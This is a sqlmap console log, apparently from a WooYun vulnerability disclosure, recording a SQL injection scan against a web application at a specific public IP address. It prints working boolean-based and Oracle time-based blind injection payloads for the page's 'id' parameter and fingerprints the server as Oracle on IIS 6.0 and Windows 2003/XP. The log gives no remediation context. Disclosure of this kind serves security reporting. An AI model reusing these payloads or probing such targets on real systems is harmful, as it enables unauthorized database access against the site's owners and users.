 C:\Python27\sqlmap>sqlmap.py -u "http://221.214.13.10:5003/CZFW_Details.aspx?id=
RN2722"
{1.0-dev-nongit-20150211}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:00:44
[14:00:44] [INFO] resuming back-end DBMS 'oracle'
[14:00:44] [INFO] testing connection to the target URL
[14:00:44] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=RN2722' AND 6832=6832 AND 'GwbZ'='GwbZ
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: id=RN2722' AND 5489=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2
,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'zqFe'='zqFe
---
[14:00:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
www.wooyun.org